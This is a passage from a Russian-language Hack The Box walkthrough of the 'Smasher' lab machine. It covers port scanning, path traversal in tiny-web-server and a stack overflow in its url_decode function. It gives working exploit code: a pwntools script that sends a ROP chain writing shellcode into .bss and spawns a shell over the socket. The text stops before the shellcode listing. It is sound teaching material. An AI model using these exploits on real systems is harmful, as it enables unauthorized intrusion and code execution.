В королевстве PWN. Return-to-bss, криптооракулы и реверс-инжиниринг против Великого Сокрушителя
Год близится к своему логическому завершению и подчищает свои хвосты, поэтому и я, последовав его примеру, закончу цикл «В королевстве PWN» разбором хардкорной тачки Smasher с Hack The Box. На этом пути нас ожидает: низкоуровневый сплоитинг веб-сервера со срывом стека (куда же без него?) и генерацией шелл-кода «на лету» с помощью древней магии pwntools; проведение атаки Padding Oracle на Python-приложение для вскрытия шифртекста AES-CBC (абьюзим логику логирования приложения и реализации добивания блоков PKCS#7); реверс-инжиниринг исполняемого файла с атрибутом SUID для повышения привилегий в системе до локального суперпользователя.
В королевстве PWN
В этом цикле статей срыв стека бескомпромиссно правит бал:
7.6/10


- Разведка
- Анализ tiny-web-server
- От грубого шелла до SSH — порт 22
- Исследование окружения
- PrivEsc: www → smasher
- PrivEsc: smasher → root
- Эпилог
Разведка
Сканирование портов
Я продолжаю извращаться с методами обнаружения открытых портов, поэтому в этот раз будем пользоваться связкой из Masscan и Nmap. Masscan, к слову, на сегодняшний день является самым быстрым асинхронным сканером портов. Ко всему прочему он опирается на собственное видение стека TCP/IP и, по словам разработчика, может просканировать весь интернет за шесть минут с одного хоста.
root@kali:~# masscan --rate=1000 -e tun0 -p1-65535,U:1-65535 10.10.10.89 > ports
Первой командой я инициирую сканирование всего диапазона портов (в том числе UDP) IP-адреса, по которому живет Smasher, и перенаправляю результат в текстовый файл.
root@kali:~# ports=`cat ports | awk -F " " '{print $4}' | awk -F "/" '{print $1}' | sort -n | tr "\n" ',' | sed 's/,$//'`
root@kali:~# nmap -n -Pn -sV -sC -oA nmap/smasher -p$ports 10.10.10.89
Далее с помощью стандартных средств текстового процессинга в Linux обрабатываю результаты скана, чтобы найденные порты хранились одной строкой через запятую, сохраняю эту строку в переменной ports и спускаю с поводка Nmap.

Судя по мнению Nmap, мы имеем дело с Ubuntu 16.04 (Xenial). Оно основано на информации о баннере SSH. Постучаться же можно в порты 22 и 1111. На последнем, кстати, висит некий shenfeng tiny-web-server — вот его мы и отправимся исследовать в первую очередь.
Веб — порт 1111
Браузер
По адресу http://10.10.10.89:1111/ тебя встретит листинг корневой директории веб-сервера.

Интересно, что страница index.html существует, но редиректа на нее нет — вместо этого открывается список файлов каталога. Запомним это.

Если мы перейдем на /index.html вручную, то увидим заглушку для формы авторизации, с которой никак нельзя взаимодействовать (можно печатать в полях ввода, но кнопка Login не работает). Забавно, что оба поля для ввода называются input.email.
A tiny web server in C
Если поискать shenfeng tiny-web-server в сети, по первой же ссылке в выдаче результатов можно найти репозиторий проекта на GitHub.
Первое, что бросается в глаза — это крики о небезопасности кода: первый в самом описании сервера (как единственная его «антифича»), второй — в открытых ишью.

Если верить описанию, то tiny-web-server подвержен Path Traversal, а возможность просматривать листинги директорий как будто шепчет тебе на ухо: «Так оно и есть…».
Анализ tiny-web-server
Проверим выполнимость Path Traversal. Так как Firefox любит исправлять синтаксически некорректные конструкции в адресной строке (в частности, резать префиксы вида ../../../), то я сделаю это с помощью nc, как показано в issue.

Что и требовалось доказать — у нас есть возможность читать файлы на сервере!
Что дальше? Осмотримся. Если дублировать первичный слеш для доступа к каталогам, сервер подумает, что таким образом мы обращаемся к корневой директории, — и разведку можно будет провести прямо из браузера.

В /home нам доступна всего одна директория — www/.

Из интересного здесь: скрипт restart.sh для перезапуска инстанса процесса сервера, а также сама директория с проектом.
#!/usr/bin/env bash
# Please don't edit this file let others players have fun
cd /home/www/tiny-web-server/
ps aux | grep tiny | awk '{print $2}' | xargs kill -9
nohup ./tiny public_html/ 1111 2>&1 > /dev/null &

Чтобы не мучиться с загрузкой каждого файла по отдельности, я клонирую директорию /home/www целиком с помощью wget, исключив каталог .git — различия в коде веб-сервера по сравнению с GitHub-версией мы узнаем чуть позже другим способом.
root@kali:~# wget --mirror -X home/www/tiny-web-server/.git http://10.10.10.89:1111//home/www/
Три файла представляют для нас интерес: Makefile, tiny и tiny.c.

В Makefile содержатся инструкции для сборки исполняемого файла.
CC = c99
CFLAGS = -Wall -O2
# LIB = -lpthread
all: tiny
tiny: tiny.c
$(CC) $(CFLAGS) -g -fno-stack-protector -z execstack -o tiny tiny.c $(LIB)
clean:
rm -f *.o tiny *~
Флаги -g -fno-stack-protector -z execstack намекают нам на предполагаемый «по сюжету» вектор атаки — срыв стека, который, надеюсь, уже успел тебе полюбиться.
Файл tiny — сам бинарник, который развернут на Smasher.

У нас есть исполняемый стек, сегменты с возможностью записи и исполнения произвольных данных и активный механизм FORTIFY — последний, правда, ни на что не повлияет в нашей ситуации (подробнее о нем можно прочесть в первой части цикла, где мы разбирали вывод checksec). Плюс нужно помнить, что на целевом хосте, скорее всего, активен механизм рандомизации адресного пространства ASLR.
Прежде чем перейти непосредственно к сплоитингу, посмотрим, изменил ли как-нибудь автор машины исходный код tiny.c (сам файл я положу к себе на гитхаб, чтобы не загромождать тело статьи).
Изменения в исходном коде tiny.c
Если нужно построчно сравнить текстовые файлы, я предпочитаю расширение DiffTabs для Sublime Text, где — в отличии от дефолтного diff — есть подсветка синтаксиса. Однако если ты привык работать исключительно из командной строки, colordiff станет удобной альтернативой.
Выдернем последнюю версию tiny.c с гитхаба (будем звать ее tiny-github.c) и сравним с тем исходником, который мы захватили на Smasher.
root@kali:~# wget -qO tiny-github.c https://raw.githubusercontent.com/shenfeng/tiny-web-server/master/tiny.c
root@kali:~# colordiff tiny-github.c tiny.c
166c166
< sprintf(buf, "HTTP/1.1 200 OK\r\n%s%s%s%s%s",
---
> sprintf(buf, "HTTP/1.1 200 OK\r\nServer: shenfeng tiny-web-server\r\n%s%s%s%s%s",
233a234,236
> int reuse = 1;
> if (setsockopt(listenfd, SOL_SOCKET, SO_REUSEADDR, (const char*)&reuse, sizeof(reuse)) < 0)
> perror("setsockopt(SO_REUSEADDR) failed");
234a238,239
> if (setsockopt(listenfd, SOL_SOCKET, SO_REUSEPORT, (const char*)&reuse, sizeof(reuse)) < 0)
> perror("setsockopt(SO_REUSEPORT) failed");
309c314
< sprintf(buf, "HTTP/1.1 %d %s\r\n", status, msg);
---
> sprintf(buf, "HTTP/1.1 %d %s\r\nServer: shenfeng tiny-web-server\r\n", status, msg);
320c325
< sprintf(buf, "HTTP/1.1 206 Partial\r\n");
---
> sprintf(buf, "HTTP/1.1 206 Partial\r\nServer: shenfeng tiny-web-server\r\n");
346c351,355
< void process(int fd, struct sockaddr_in *clientaddr){
---
> int process(int fd, struct sockaddr_in *clientaddr){
> int pid = fork();
> if(pid==0){
> if(fd < 0)
> return 1;
377a387,389
> return 1;
> }
> return 0;
407a420
> int copy_listen_fd = listenfd;
417,420c430
<
< for(int i = 0; i < 10; i++) {
< int pid = fork();
< if (pid == 0) { // child
---
> signal(SIGCHLD, SIG_IGN);
421a432
>
423c434,437
< process(connfd, &clientaddr);
---
> if(connfd > -1) {
> int res = process(connfd, &clientaddr);
> if(res == 1)
> exit(0);
424a439,440
> }
>
426,437d441
< } else if (pid > 0) { // parent
< printf("child pid is %d\n", pid);
< } else {
< perror("fork");
< }
< }
<
< while(1){
< connfd = accept(listenfd, (SA *)&clientaddr, &clientlen);
< process(connfd, &clientaddr);
< close(connfd);
< }
438a443
>
Незначительные изменения:
- добавлена обработка ошибок (
233a234,234a238); - в строчках баннеров веб-сервера появилось имя разработчика, что облегчает атакующему идентификацию ПО на этапе сканирования хоста (
166c166,320c325).
Важные изменения: модифицирована логика обработки запросов клиента (все, что касается функции process и создания форков). Если в tiny-github.c реализована многопоточность с помощью концепции PreFork, когда мастер-процесс спавнит дочерние в цикле от 0 до 9, то в tiny.c родитель форкается только один раз — и уже не в теле main, а в самой функции process. Полагаю, это было сделано, чтобы ослабить нагрузку на сервер — ведь ВМ атакует множество людей одновременно. Ну а нам это только на руку, потому что дебажить многопоточные приложения — то еще удовольствие.
Найти уязвимую строку
На одной из моих вузовских практик преподаватель поставил такую задачу: без доступа в сеть с точностью до строки найти в исходном коде пакета OpenSSL место, ответственное за нашумевшую уязвимость Heartbleed (CVE-2014-0160). Разумеется, в большинстве случаев нельзя однозначно обвинить во всех бедах одну-единственную строку, но всегда можно (и нужно) выделить для себя место в коде, от которого ты будешь отталкиваться в ходе атаки.
Найдем такую строку в tiny.c. В формате статьи трудно анализировать исходные коды без нагромождения повторяющейся информации — поэтому я представлю анализ в виде цепочки «прыжков» по функциям (начиная от main и заканчивая уязвимостью), а ты потом сам проследишь этот путь в своем редакторе.
main() { int res = process(connfd, &clientaddr); } ==> process() { parse_request(fd, &req); } ==> parse_request() { url_decode(filename, req->filename, MAXLINE); }
Функция url_decode принимает три аргумента: два массива строк (источник — filename и назначение req->filename соответственно) и количество копируемых байт из первого массива во второй. В нашем случае это константа MAXLINE, равная 1024.
void url_decode(char* src, char* dest, int max) {
char *p = src;
char code[3] = { 0 };
while(*p && --max) {
if(*p == '%') {
memcpy(code, ++p, 2);
*dest++ = (char)strtoul(code, NULL, 16);
p += 2;
} else {
*dest++ = *p++;
}
}
*dest = '\0';
}
Алгоритм работы функции тривиален: если строка с именем файла, который клиент запрашивает у сервера в GET-запросе, содержит данные в Percent-encoding (определяемые по символу %), функция выполняет декодирование и помещает соответствующий байт в массив назначения. В противном случае происходит простое побайтовое копирование имени файла. Но вся проблема в том, что локальный массив filename имеет размер MAXLINE (то есть 1024 байт), а вот поле req->filename структуры http_request (тип которой имеет переменная req) располагает лишь 512 байтами.
typedef struct {
char filename[512];
off_t offset; /* for support Range */
size_t end;
} http_request;
Налицо классический Out-of-bounds Write (CWE-787: запись за пределы доступной памяти) — он и делает возможным срыв стека.
В эпилоге мы посмотрим на анализ трассировки этого кода, а пока подумаем, как можно использовать уязвимое место tiny.c.
Разработка эксплоита
Сперва насладимся моментом, когда сервер tiny крашится. Так как с ошибкой сегментации упадет дочерний процесс программы, привычного алерта Segmentation fault в окне терминала мы не увидим. Чтобы убедиться, что процесс отработал некорректно и завершился сегфолтом, я открою журнал сообщений ядра dmesg (с флагом -w) и запрошу у сервера (несуществующий) файл с именем из тысячи букв A.
root@kali:~# ./tiny 1111
root@kali:~# dmesg -w
root@kali:~# curl localhost:1111/$(python -c 'print "A"*1000')

Класс: видим, что запрос выбивает child-процесс c general protection fault (или segmentation fault в нашем случае).
Поиск точки перезаписи RIP
Запустим исполняемый файл сервера в отладчике GDB.
Классический GDB без обвесов по умолчанию следит за выполнением родительского процесса, однако установленный ассистент PEDA будет мониторить дочерний процесс, если в ходе выполнения был форк. Это эквивалентно настройке set follow-fork-mode child в оригинальном GDB.
root@kali:~# gdb-peda ./tiny
Reading symbols from ./tiny...
gdb-peda$ r 1111
Starting program: /root/htb/boxes/smasher/tiny 1111
listen on port 1111, fd is 3
Теперь важный момент: я не могу пользоваться циклическим паттерном де Брёйна, который предлагает PEDA, ведь он содержит символы '%' — а они, если помнишь, трактуются сервером как начало URL-кодировки.

Следовательно, нам нужен другой генератор. Можно пользоваться msf-pattern_create -l <N> и msf-pattern_offset -q <0xFFFF>, чтобы создать последовательность нужной длины и найти смещение соответственно. Однако я предпочитаю модуль pwntools, который работает в разы быстрее.

Как мы видим, ни один из инструментов не использует «плохие» символы, поэтому для генерации вредоносного URL можно юзать любой из них.
root@kali:~# curl localhost:1111/$(python -c 'import pwn; print pwn.cyclic(1000)')
File not found
Мы отправили запрос на открытие несуществующей страницы при помощи curl — а теперь смотрим, какое значение осело в регистре RSP, и рассчитываем величину смещения до RIP.
gdb-peda$ x/xw $rsp
0x7fffffffdf48: 0x66616172
root@kali:~# python -c 'from pwn import *; print cyclic_find(unhex("66616172")[::-1])'
568
Ответ: 568.
После выхода из отладчика хорошо бы принудительно убить все инстансы веб-сервера — ведь однозначно завершился только child-процесс.
root@kali:~# ps aux | grep tiny | awk '{print $2}' | xargs kill -9
Proof-of-Concept
Давай проверим, что мы и правда можем перезаписать адрес возврата произвольным значением. Для этого напишем простой скрипт на Python, который откроет удаленный (в нашем случае локальный) сокет и отправит туда строку вида GET /<ПЕЙЛОАД>.
Несмотря на то, что разработка еще не перенесена в stable-ветку, я все же решился на эксперимент с pwntools для третьей версии Python.
Устанавливается он так.
$ apt install python3 python3-pip python3-dev git libssl-dev libffi-dev build-essential -y
$ python3 -m pip install --upgrade git+https://github.com/Gallopsled/pwntools.git@dev3
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
# Использование: python3 poc.py [DEBUG]
from pwn import *
context.arch = 'amd64'
context.os = 'linux'
context.endian = 'little'
context.word_size = 64
payload = b''
payload += b'A' * 568
payload += p64(0xd34dc0d3)
r = remote('localhost', 1111)
r.sendline(f'GET /{payload}')
r.sendline()
С работающим на фоне сервером в дебаггере запустим скрипт и убедимся, что процесс упал с «мертвым кодом» в регистре RIP.

С первого раза не сработало… Что пошло не так? Значение 0xd34dc0d3 упаковано в формат little-endian для x86-64, поэтому на самом деле оно выглядит как 0x00000000d34dc0d3. При чтении первого нулевого байта сервер упал. Почему? Потому что он юзает функцию sscanf (строка 278) для парсинга запроса — а она записывает нашу полезную нагрузку в массив uri, пока не споткнется о нулевой терминатор.
Чтобы избежать этого, перед отправкой конвертируем весь пейлоад в Percent-encoding с помощью urllib.parse.quote.
from urllib.parse import quote as url_encode
r.sendline(f'GET /{url_encode(payload)}')
Тогда все пройдет как нужно.

Получение шелла
Есть несколько вариантов получения сессии пользователя, от имени которого крутится веб-сервер.
Первый — это полноценная атака Return-to-PLT с извлечением адреса какой-либо функции из исполняемого файла (read или write, к примеру). Так мы узнаем место загрузки libc и сможем вызвать system с помощью классической техники ret2libc. Это в точности повторяет материал третьей части цикла — только на сей раз нам пришлось бы перенаправить вывод шелла в сокет через C-шную функцию dup2, а ее нужно вызывать трижды для каждого из стандартных потоков: ввод, вывод и ошибки.
Функция write, например, принимает три аргумента с размером выводимой строки в конце — его бы мы загружали в регистр RDX. При этом гаджеты типа pop rdx; ret не встречаются, так что нам пришлось бы искать альтернативный способ инициализации RDX. Например, использовать функцию strcmp, которая помещает в RDX разницу сравниваемых строк.
Это долго и скучно, поэтому, к счастью, есть второй способ. Можно извлечь преимущество из флага компиляции -z execstack — ты ведь помнишь, что было в Makefile? Эта опция возвращает в наш арсенал древнюю как мир атаку Return-to-shellcode — в частности, Return-to-bss.
Идея проста: с помощью функции read я запишу шелл-код в секцию неинициализированных переменных. А затем посредством классического Stack Overflow передам ему управление — .bss не попадает под действие ASLR и имеет бит исполнения. В последнем можно убедиться с помощью комбинации vmmap и readelf.

О классификации техник обхода ASLR можно прочесть в публикации ASLR Smack & Laugh Reference, PDF.
Для второго варианта атаки пейлоад примет следующий вид.
ПЕЙЛОАД =
(1) МУСОР_568_байт +
(2) СМЕЩЕНИЕ_ДО_ГАДЖЕТА_pop_rdi +
(3) ЗНАЧЕНИЕ_ДЕСКРИПТОРА_socket_fd +
(4) СМЕЩЕНИЕ_ДО_ГАДЖЕТА_pop_rsi +
(5) СМЕЩЕНИЕ_ДО_СЕКЦИИ_bss +
(6) СМЕЩЕНИЕ_ДО_read@plt
(7) СМЕЩЕНИЕ_ДО_СЕКЦИИ_bss <== прыжок на шелл-код
Пункты 1–5 задают два аргумента для функции read — они ложатся в регистры RDI и RSI соответственно. Обрати внимание: мы не задаем явно количество байт для чтения (третий аргумент — регистр RDX), потому что работа с RDX — это боль при построении ропчейнов. Вместо этого полагаемся на удачу: в ходе выполнения RDX обычно хранит достаточно большие значения, чтобы нам хватило на запись шелл-кода.
В пункте 6 вызываем саму функцию read (через обращение к таблице PLT), которая запишет шелл-код в секцию .bss. Финальный штрих — 7-й пункт — передаст управление шелл-коду: это произойдет после достижения инструкции ret в функции read@plt.
Необходимые звенья ROP-цепочки можно найти вручную (как мы делали это в прошлой части), а можно возложить все заботы на плечи pwntools — тогда конечный сплоит получится весьма миниатюрным.
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
# Использование: python3 tiny-exploit.py [DEBUG]
from pwn import *
from urllib.parse import quote as url_encode
context.arch = 'amd64'
context.os = 'linux'
context.endian = 'little'
context.word_size = 64
elf = ELF('./tiny', checksec=False)
bss = elf.bss() # elf.get_section_by_name('.bss')['sh_addr'] (address of section header .bss)
rop = ROP(elf)
rop.read(4, bss)
rop.raw(bss)
log.info(f'ROP:\n{rop.dump()}')
r = remote('10.10.10.89', 1111)
raw_input('[?] Send payload?')
r.sendline(f'GET /{url_encode(b"A"*568 + bytes(rop))}')
r.sendline()
r.recvuntil('File not found')
raw_input('[?] Send shellcode?')
r.sendline(asm(shellcraft.dupsh(4))) # asm(shellcraft.amd64.linux.dupsh(4), arch='amd64'), 70 bytes
r.interactive()
Пройдемся по самым интересным моментам.
bss = elf.bss()
rop = ROP(elf)
rop.read(4, bss)
rop.raw(bss)
Эти четыре строки создают цепочку ROP: поиск секции .bss и вызов функции read с нужными аргументами.
r.sendline(asm(shellcraft.dupsh(4)))
Здесь можно поистине удивиться, на что способен pwntools: за одну строку «на лету» он нагенерил ассемблерный шелл-код со следующим содержимым.
